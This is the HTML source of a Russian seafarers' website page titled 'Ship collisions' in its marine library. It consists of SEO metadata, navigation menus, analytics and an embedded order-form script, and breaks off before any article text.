

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seaspirit.ru/marine_books/stolknovenie-sudov.html
body_size: 62469
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Столкновение судов - Моряк</title>
	<meta name="description" content="Материалы об авариях судов всегда представляют особый интерес для моряков, но раньше они были доступны только либо в виде официальных сообщений, что" />
	<link rel="canonical" href="https://seaspirit.ru/marine_books/stolknovenie-sudov.html" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="Столкновение судов - Моряк" />
	<meta name="twitter:description" content="Материалы об авариях судов всегда представляют особый интерес для моряков, но раньше они были доступны только либо в виде официальных сообщений, что" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="DIM4IK" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://seaspirit.ru/#organization","name":"SEASPIRIT.RU","url":"https://seaspirit.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://seaspirit.ru/#logo","inLanguage":"ru-RU","url":"https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png","contentUrl":"https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png","width":221,"height":60,"caption":"SEASPIRIT.RU"},"image":{"@id":"https://seaspirit.ru/#logo"}},{"@type":"WebSite","@id":"https://seaspirit.ru/#website","url":"https://seaspirit.ru/","name":"\u041c\u043e\u0440\u044f\u043a","description":"\u0421\u0430\u0439\u0442 \u0434\u043b\u044f \u043c\u043e\u0440\u044f\u043a\u043e\u0432","publisher":{"@id":"https://seaspirit.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seaspirit.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://seaspirit.ru/marine_books/stolknovenie-sudov.html#webpage","url":"https://seaspirit.ru/marine_books/stolknovenie-sudov.html","name":"\u0421\u0442\u043e\u043b\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0435 \u0441\u0443\u0434\u043e\u0432 - \u041c\u043e\u0440\u044f\u043a","isPartOf":{"@id":"https://seaspirit.ru/#website"},"datePublished":"2011-10-04T06:32:52+00:00","dateModified":"2011-10-04T06:32:52+00:00","description":"\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b \u043e\u0431 \u0430\u0432\u0430\u0440\u0438\u044f\u0445 \u0441\u0443\u0434\u043e\u0432 \u0432\u0441\u0435\u0433\u0434\u0430 \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u043e\u0441\u043e\u0431\u044b\u0439 \u0438\u043d\u0442\u0435\u0440\u0435\u0441 \u0434\u043b\u044f \u043c\u043e\u0440\u044f\u043a\u043e\u0432, \u043d\u043e \u0440\u0430\u043d\u044c\u0448\u0435 \u043e\u043d\u0438 \u0431\u044b\u043b\u0438 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b \u0442\u043e\u043b\u044c\u043a\u043e \u043b\u0438\u0431\u043e \u0432 \u0432\u0438\u0434\u0435 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0439, \u0447\u0442\u043e","breadcrumb":{"@id":"https://seaspirit.ru/marine_books/stolknovenie-sudov.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://seaspirit.ru/marine_books/stolknovenie-sudov.html"]}]},{"@type":"BreadcrumbList","@id":"https://seaspirit.ru/marine_books/stolknovenie-sudov.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://seaspirit.ru/"},{"@type":"ListItem","position":2,"name":"\u0421\u0442\u043e\u043b\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0435 \u0441\u0443\u0434\u043e\u0432"}]},{"@type":"Article","@id":"https://seaspirit.ru/marine_books/stolknovenie-sudov.html#article","isPartOf":{"@id":"https://seaspirit.ru/marine_books/stolknovenie-sudov.html#webpage"},"author":{"@id":"https://seaspirit.ru/#/schema/person/31ef55b189246952710f117ce06c3f79"},"headline":"\u0421\u0442\u043e\u043b\u043a\u043d\u043e\u0432\u0435\u043d\u0438\u0435 \u0441\u0443\u0434\u043e\u0432","datePublished":"2011-10-04T06:32:52+00:00","dateModified":"2011-10-04T06:32:52+00:00","mainEntityOfPage":{"@id":"https://seaspirit.ru/marine_books/stolknovenie-sudov.html#webpage"},"wordCount":2,"commentCount":0,"publisher":{"@id":"https://seaspirit.ru/#organization"},"keywords":["\u041a\u043d\u0438\u0433\u0438","\u0443\u0447\u0435\u0431\u043d\u0438\u043a","\u0423\u0447\u0435\u0431\u043d\u0438\u043a\u0438"],"articleSection":["\u041c\u043e\u0440\u0441\u043a\u0430\u044f \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0430"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://seaspirit.ru/marine_books/stolknovenie-sudov.html#respond"]}]},{"@type":"Person","@id":"https://seaspirit.ru/#/schema/person/31ef55b189246952710f117ce06c3f79","name":"DIM4IK","sameAs":["https://seaspirit.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link href='https://ajax.googleapis.com' rel='preconnect' />
<link href='https://fonts.googleapis.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Моряк &raquo; Лента" href="https://seaspirit.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Моряк &raquo; Лента комментариев" href="https://seaspirit.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Моряк &raquo; Лента комментариев к &laquo;Столкновение судов&raquo;" href="https://seaspirit.ru/marine_books/stolknovenie-sudov.html/feed" />
	<style type="text/css">
	.wp-pagenavi{float:left !important; }
	</style>
  <link rel='stylesheet' id='wp-block-library-css'  href='https://seaspirit.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://seaspirit.ru/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css'  href='https://seaspirit.ru/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='freesiaempire-style-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/style.css' type='text/css' media='all' />

<link rel='stylesheet' id='genericons-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='freesiaempire-responsive-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='freesiaempire-animate-css'  href='https://seaspirit.ru/wp-content/themes/baellerry/assets/wow/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://seaspirit.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-style-css'  href='https://seaspirit.ru/wp-content/plugins/wp-pagenavi-style/css/white_blue.css' type='text/css' media='all' />
<script type='text/javascript' src='https://seaspirit.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-main.js' id='freesiaempire-main-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/freesiaempire-sticky-scroll.js' id='sticky-scroll-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/js/html5.js' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/assets/wow/js/wow.min.js' id='wow-js'></script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/themes/baellerry/assets/wow/js/wow-settings.js' id='wow-settings-js'></script>
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.16) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://seaspirit.ru/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://seaspirit.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://seaspirit.ru/wp-json/wp/v2/posts/5110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seaspirit.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://seaspirit.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.3" />
<link rel='shortlink' href='https://seaspirit.ru/?p=5110' />
<link rel="alternate" type="application/json+oembed" href="https://seaspirit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseaspirit.ru%2Fmarine_books%2Fstolknovenie-sudov.html" />
<link rel="alternate" type="text/xml+oembed" href="https://seaspirit.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseaspirit.ru%2Fmarine_books%2Fstolknovenie-sudov.html&#038;format=xml" />
	<style type="text/css">
	 .wp-pagenavi
	{
		font-size:12px !important;
	}
	</style>
	<!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://seaspirit.ru",
                "name": "https://seaspirit.ru/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://seaspirit.ru/marine_books",
                "name": "Морская библиотека"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://seaspirit.ru/marine_books/stolknovenie-sudov.html",
                "name": "Столкновение судов"
            }
        }
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "SiteNavigationElement",
    "name": [
        "Судоводители",
        "Безопасность Мореплавания",
        "Ведение судового журнала (Ships Log Books)",
        "Грузовые операции",
        "Корректура иностранных карт",
        "КЭС",
        "Мореходная астрономия",
        "Морские узлы",
        "Навигация",
        "Первая помощь",
        "УПС",
        "Судомеханики",
        "Механика",
        "Судовые двигатели",
        "Судовые паровые котлы",
        "Судовые рефрижераторные установки",
        "Судовые системы",
        "Судостроение",
        "Кораблестроение",
        "Устройство судна",
        "Штурманам",
        "Коммерческая практика",
        "Морские конвенции",
        "ГМССБ (GMDSS)",
        "ИАМСАР (IAMSAR)",
        "Кодекс по спасательным средствам (LSA)",
        "Кодекс Торгового Мореплавания (КТМ)",
        "Международный Кодекс по Охране Судов и Портовых Средств (ISPS)",
        "Морское право",
        "МППСС (COLREGS)",
        "ПДНВ (STCW)",
        "СОЛАС (SOLAS)",
        "Морская библиотека",
        "Механикам",
        "Автоматизация судов",
        "Котлы",
        "Масло и топливо",
        "Разное",
        "Рефрижераторные установки",
        "Справочник механика",
        "Судовые вспомогательные механизмы и системы",
        "Судовые двигатели",
        "Электрика"
    ],
    "url": [
        "https://seaspirit.ru/navigator",
        "https://seaspirit.ru/navigator/safetyofnavigation",
        "https://seaspirit.ru/navigator/ships-log-books",
        "https://seaspirit.ru/navigator/cargo-operations",
        "https://seaspirit.ru/navigator/correctioncharts",
        "https://seaspirit.ru/navigator/kes",
        "https://seaspirit.ru/navigator/maritimeastronomy",
        "https://seaspirit.ru/navigator/sailors-knot",
        "https://seaspirit.ru/navigator/navigation",
        "https://seaspirit.ru/navigator/firstaid",
        "https://seaspirit.ru/navigator/ups",
        "https://seaspirit.ru/sudomexaniki",
        "https://seaspirit.ru/sudomexaniki/mechanics",
        "https://seaspirit.ru/sudomexaniki/shipengine",
        "https://seaspirit.ru/sudomexaniki/shipboilers",
        "https://seaspirit.ru/sudomexaniki/shiprefrigerator",
        "https://seaspirit.ru/sudomexaniki/sudovye-sistemy",
        "https://seaspirit.ru/shipbuilding",
        "https://seaspirit.ru/shipbuilding/korabuilding",
        "https://seaspirit.ru/shipbuilding/ustrojstvo-sudna",
        "https://seaspirit.ru/marine_books/shturmanam",
        "https://seaspirit.ru/marine_books/shturmanam/kommercheskaya-praktika",
        "https://seaspirit.ru/morskie-konvencii",
        "https://seaspirit.ru/morskie-konvencii/gmdss",
        "https://seaspirit.ru/morskie-konvencii/iamsar",
        "https://seaspirit.ru/morskie-konvencii/kodeks-po-spasatelnym-sredstvam-lsa",
        "https://seaspirit.ru/morskie-konvencii/ktm",
        "https://seaspirit.ru/morskie-konvencii/isps",
        "https://seaspirit.ru/morskie-konvencii/morskoe-pravo",
        "https://seaspirit.ru/morskie-konvencii/colregs",
        "https://seaspirit.ru/morskie-konvencii/stcw-2",
        "https://seaspirit.ru/morskie-konvencii/solass",
        "https://seaspirit.ru/marine_books",
        "https://seaspirit.ru/marine_books/mechanic",
        "https://seaspirit.ru/marine_books/mechanic/automation",
        "https://seaspirit.ru/marine_books/mechanic/boilers",
        "https://seaspirit.ru/marine_books/mechanic/oil-and-fuel",
        "https://seaspirit.ru/marine_books/mechanic/other",
        "https://seaspirit.ru/marine_books/mechanic/refrigerating-machines",
        "https://seaspirit.ru/marine_books/mechanic/mechanics-help",
        "https://seaspirit.ru/marine_books/mechanic/ship-systems",
        "https://seaspirit.ru/marine_books/mechanic/ship-engines",
        "https://seaspirit.ru/marine_books/mechanic/electrics"
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://seaspirit.ru/marine_books/stolknovenie-sudov.html"
    },
    "headline": "Столкновение судов",
    "datePublished": "2011-10-04T09:32:52+0200",
    "dateModified": "2011-10-04T09:32:52+0200",
    "author": {
        "@type": "Person",
        "name": "DIM4IK"
    },
    "description": "Материалы об авариях судов всегда представляют особый интерес для моряков, но раньше они были доступны только ",
    "publisher": {
        "@type": "Organization",
        "name": "seaspirit",
        "logo": {
            "@type": "ImageObject",
            "url": "https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png",
            "width": 221,
            "height": 60
        }
    }
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "name": "seaspirit",
    "alternateName": "Дух моря",
    "url": "https://seaspirit.ru/"
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
	<meta name="viewport" content="width=device-width" />
				<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #DDDDDD;
				background-color: #FFFFFF			}
			#related_posts_thumbnails li:hover{
				background-color: #EEEEEF;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #FFFFFF;
				border-right: 1px solid  #DDDDDD;
				border-left: 1px solid  #DDDDDD;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #EEEEEF;
			}
		</style>

	












<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(20105908, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/20105908" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->






</head>
<body class="post-template-default single single-post postid-5110 single-format-standard  blog-large">



 
  

 





<div id="page" class="hfeed site">
<!-- Masthead ============================================= -->
<header id="masthead" class="site-header">
	<div class="top-header">
						<div class="container clearfix">		<div id="site-branding"> <a href="https://seaspirit.ru/" title="Моряк" rel="home"> <img src="https://seaspirit.ru/wp-content/uploads/2018/01/logo-1.png" id="site-logo" alt="Моряк"></a> </div> <!-- end #site-branding -->
		<div class="menu-toggle">      
								<div class="line-one"></div>
								<div class="line-two"></div>
								<div class="line-three"></div>
							</div><div class="header-info clearfix"> </div> <!-- end .header-info -->							<div id="search-toggle" class="header-search"></div>
							<div id="search-box" class="clearfix">
								<form class="search-form" action="https://seaspirit.ru/" method="get">
		<input type="search" name="s" class="search-field" placeholder="" autocomplete="off">
	<button type="submit" class="search-submit"><i class="search-icon"></i></button>
	</form> <!-- end .search-form -->							</div>  <!-- end #search-box -->
						</div> <!-- end .container -->
				</div> <!-- end .top-header -->	<!-- Main Header============================================= -->
	<div id="sticky_header">
		<div class="container clearfix">
			<!-- Main Nav ============================================= -->
									<nav id="site-navigation" class="main-navigation clearfix">
				<button class="menu-toggle-2" aria-controls="primary-menu" aria-expanded="false"></button>
					  	<!-- end .menu-toggle -->
				<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-30238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30238"><a href="https://seaspirit.ru/navigator">Судоводители</a>
<ul class="sub-menu">
	<li id="menu-item-30239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30239"><a href="https://seaspirit.ru/navigator/safetyofnavigation">Безопасность Мореплавания</a></li>
	<li id="menu-item-30240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30240"><a href="https://seaspirit.ru/navigator/ships-log-books">Ведение судового журнала (Ships Log Books)</a></li>
	<li id="menu-item-30241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30241"><a href="https://seaspirit.ru/navigator/cargo-operations">Грузовые операции</a></li>
	<li id="menu-item-30242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30242"><a href="https://seaspirit.ru/navigator/correctioncharts">Корректура иностранных карт</a></li>
	<li id="menu-item-30243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30243"><a href="https://seaspirit.ru/navigator/kes">КЭС</a></li>
	<li id="menu-item-30244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30244"><a href="https://seaspirit.ru/navigator/maritimeastronomy">Мореходная астрономия</a></li>
	<li id="menu-item-30245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30245"><a href="https://seaspirit.ru/navigator/sailors-knot">Морские узлы</a></li>
	<li id="menu-item-30246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30246"><a href="https://seaspirit.ru/navigator/navigation">Навигация</a></li>
	<li id="menu-item-30247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30247"><a href="https://seaspirit.ru/navigator/firstaid">Первая помощь</a></li>
	<li id="menu-item-30248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30248"><a href="https://seaspirit.ru/navigator/ups">УПС</a></li>
</ul>
</li>
<li id="menu-item-30249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30249"><a href="https://seaspirit.ru/sudomexaniki">Судомеханики</a>
<ul class="sub-menu">
	<li id="menu-item-30250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30250"><a href="https://seaspirit.ru/sudomexaniki/mechanics">Механика</a></li>
	<li id="menu-item-30251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30251"><a href="https://seaspirit.ru/sudomexaniki/shipengine">Судовые двигатели</a></li>
	<li id="menu-item-30252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30252"><a href="https://seaspirit.ru/sudomexaniki/shipboilers">Судовые паровые котлы</a></li>
	<li id="menu-item-30253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30253"><a href="https://seaspirit.ru/sudomexaniki/shiprefrigerator">Судовые рефрижераторные установки</a></li>
	<li id="menu-item-30254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30254"><a href="https://seaspirit.ru/sudomexaniki/sudovye-sistemy">Судовые системы</a></li>
</ul>
</li>
<li id="menu-item-30255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30255"><a href="https://seaspirit.ru/shipbuilding">Судостроение</a>
<ul class="sub-menu">
	<li id="menu-item-30256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30256"><a href="https://seaspirit.ru/shipbuilding/korabuilding">Кораблестроение</a></li>
	<li id="menu-item-30257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30257"><a href="https://seaspirit.ru/shipbuilding/ustrojstvo-sudna">Устройство судна</a></li>
</ul>
</li>
<li id="menu-item-30223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30223"><a href="https://seaspirit.ru/marine_books/shturmanam">Штурманам</a>
<ul class="sub-menu">
	<li id="menu-item-30224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30224"><a href="https://seaspirit.ru/marine_books/shturmanam/kommercheskaya-praktika">Коммерческая практика</a></li>
</ul>
</li>
<li id="menu-item-30225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30225"><a href="https://seaspirit.ru/morskie-konvencii">Морские конвенции</a>
<ul class="sub-menu">
	<li id="menu-item-30226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30226"><a href="https://seaspirit.ru/morskie-konvencii/gmdss">ГМССБ (GMDSS)</a></li>
	<li id="menu-item-30227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30227"><a href="https://seaspirit.ru/morskie-konvencii/iamsar">ИАМСАР (IAMSAR)</a></li>
	<li id="menu-item-30228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30228"><a href="https://seaspirit.ru/morskie-konvencii/kodeks-po-spasatelnym-sredstvam-lsa">Кодекс по спасательным средствам (LSA)</a></li>
	<li id="menu-item-30229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30229"><a href="https://seaspirit.ru/morskie-konvencii/ktm">Кодекс Торгового Мореплавания (КТМ)</a></li>
	<li id="menu-item-30230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30230"><a href="https://seaspirit.ru/morskie-konvencii/isps">Международный Кодекс по Охране Судов и Портовых Средств (ISPS)</a></li>
	<li id="menu-item-30231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30231"><a href="https://seaspirit.ru/morskie-konvencii/morskoe-pravo">Морское право</a></li>
	<li id="menu-item-30232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30232"><a href="https://seaspirit.ru/morskie-konvencii/colregs">МППСС (COLREGS)</a></li>
	<li id="menu-item-30233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30233"><a href="https://seaspirit.ru/morskie-konvencii/stcw-2">ПДНВ (STCW)</a></li>
	<li id="menu-item-30234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30234"><a href="https://seaspirit.ru/morskie-konvencii/solass">СОЛАС (SOLAS)</a></li>
</ul>
</li>
<li id="menu-item-30212" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-30212"><a href="https://seaspirit.ru/marine_books">Морская библиотека</a>
<ul class="sub-menu">
	<li id="menu-item-30213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30213"><a href="https://seaspirit.ru/marine_books/mechanic">Механикам</a></li>
	<li id="menu-item-30214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30214"><a href="https://seaspirit.ru/marine_books/mechanic/automation">Автоматизация судов</a></li>
	<li id="menu-item-30215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30215"><a href="https://seaspirit.ru/marine_books/mechanic/boilers">Котлы</a></li>
	<li id="menu-item-30216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30216"><a href="https://seaspirit.ru/marine_books/mechanic/oil-and-fuel">Масло и топливо</a></li>
	<li id="menu-item-30217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30217"><a href="https://seaspirit.ru/marine_books/mechanic/other">Разное</a></li>
	<li id="menu-item-30218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30218"><a href="https://seaspirit.ru/marine_books/mechanic/refrigerating-machines">Рефрижераторные установки</a></li>
	<li id="menu-item-30219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30219"><a href="https://seaspirit.ru/marine_books/mechanic/mechanics-help">Справочник механика</a></li>
	<li id="menu-item-30220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30220"><a href="https://seaspirit.ru/marine_books/mechanic/ship-systems">Судовые вспомогательные механизмы и системы</a></li>
	<li id="menu-item-30221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30221"><a href="https://seaspirit.ru/marine_books/mechanic/ship-engines">Судовые двигатели</a></li>
	<li id="menu-item-30222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30222"><a href="https://seaspirit.ru/marine_books/mechanic/electrics">Электрика</a></li>
</ul>
</li>
</ul>			</nav> <!-- end #site-navigation -->
					</div> <!-- end .container -->
	</div> <!-- end #sticky_header -->
							<div class="page-header clearfix">
							<div class="container">
									<h1 class="page-title">Столкновение судов</h1> <!-- .page-title -->
																</div> <!-- .container -->
						</div> <!-- .page-header -->
				</header> <!-- end #masthead -->
<!-- Main Page Start ============================================= -->
<div id="content">
<div class="container clearfix">

<div id="primary">
	<main id="main" class="site-main clearfix">
	
	
	



	<div class='code-block code-block-3' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
</div>
<div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>
<div class="transformer-form " style="color: #2C3F57;display: flex;align-items: center;flex-direction: column;border: 1px solid #DCE0E7;border-radius: 10px;box-sizing: border-box;font-family: 'Manrope', sans-serif;">
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Manrope:wght@500&display=swap" rel="stylesheet">
<script type="text/javascript">function setCursorPosition(e,t){if(t.focus(),t.setSelectionRange)t.setSelectionRange(e,e);else if(t.createTextRange){var n=t.createTextRange();n.collapse(!0),n.moveEnd("character",e),n.moveStart("character",e),n.select()}}function mask(e){1===this.value.length&&(this.value="+7"+this.value);var t=this.placeholder,n=0,a=t.replace(/\D/g,""),s=this.value.replace(/\D/g,"");a.length>=s.length&&(s=a),t=t.replace(/[_\d]/g,function(e){return s.charAt(n++)||"_"}),this.value=t,(n=t.lastIndexOf(s.substr(-1)))<t.length&&t!=this.placeholder?n++:n=t.indexOf("_"),setCursorPosition(n,this)}window.addEventListener("DOMContentLoaded",function(){var form = document.getElementById("256ac8b").querySelector("#Phone").addEventListener("input",mask,!1);});function hwValidate256ac8b(r){var e = !0;["WorkType", "Topic", "Email", "pp-checkbox"].forEach((r) => {var inputs = document.getElementById("256ac8b").elements;var o = inputs[r];if (!o.value || "" === o.value || !o.validity.valid) return o.classList.add("transformer-form-input-error"), void (e = !1);if ("WorkType" === r && document.querySelector("option[disabled].work-type-option").value === o.value) return o.classList.add("transformer-form-input-error"), void (e = !1);o.classList.remove("transformer-form-input-error");}),e && r.submit();}function checkOnResize256ac8b(){var formContainer = document.getElementById("256ac8b").parentElement;var width = formContainer.offsetWidth;if (width < 592 && !formContainer.classList.contains("modified-paddings")){formContainer.classList.add("modified-paddings");}else{if(width >= 592){formContainer.classList.remove("modified-paddings");}}};document.getElementsByTagName("BODY")[0].onresize = checkOnResize256ac8b;document.getElementsByTagName("BODY")[0].onload = checkOnResize256ac8b;var availableExtentions = ["doc", "docx", "pdf", "png", "jpg", "jpeg", "xls", "xlsx", "zip", "rar", "7z", "pptx", "ppt", "pptm"];function uploadFile256ac8b(e){var form = document.getElementById("256ac8b");if(0 !== e.files.length){var r = form.getElementsByClassName("file-uploader-label")[0],s = e.files[0].name.split(".").pop();-1 !== availableExtentions.indexOf(s)?e.files[0].size/1024/1024>10?r.classList.add("transformer-form-input-error"):((form.getElementsByClassName("file-uploader-text")[0].innerHTML = e.files[0].name),r.classList.add("file-uploaded"),r.classList.remove("transformer-form-input-error")):r.classList.add("transformer-form-input-error");}}function removeFile256ac8b(e,r){var form = document.getElementById("256ac8b");r.preventDefault(),e.parentElement.classList.contains("file-uploaded")&&((form.getElementsByClassName("file-input")[0].value = null),(form.getElementsByClassName("file-uploader-text")[0].innerHTML = "Добавьте файл"),e.parentElement.classList.remove("file-uploaded"));}</script><style type="text/css">.someinputs{display:none}.transformer-form{padding:34px 60px 40px 